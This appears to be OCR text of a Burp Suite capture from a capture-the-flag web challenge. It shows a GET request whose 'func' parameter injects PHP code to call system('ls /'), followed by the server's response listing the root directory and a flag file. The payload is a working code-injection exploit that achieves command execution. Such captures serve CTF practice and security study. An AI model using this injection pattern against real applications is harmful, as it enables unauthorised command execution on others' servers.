 Request
Raw Params Headers Hex
GET /m4nag3r_u_dont_know/?func=){}system(%27ls%20/%27);// HTTP/1.1
Host: 7e8f31f60a2941b880240ecb3dda7469163e8d85e9f44695.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16b3177db8f50f-05893ba84daad1-1b29140e-100200-16b3177db90396;
pgv_pvi=517607424;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1559903068,1560408162;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560482581;
__jsluid=12ecec738fa48cd142e33db2f52764c4; PHPSESSID=ptjmfofquta6um24ui7qmi8t51
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Jun 2019 07:31:30 GMT
Content-Type: text/html
Content-Length: 123
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 965e9a2,-
X-Cache: bypass
bin
boot
dev
etc
flag_e10adc3949ba59abbe56e057f20f883e
home
lib
lib64
media
mnt
opt
proc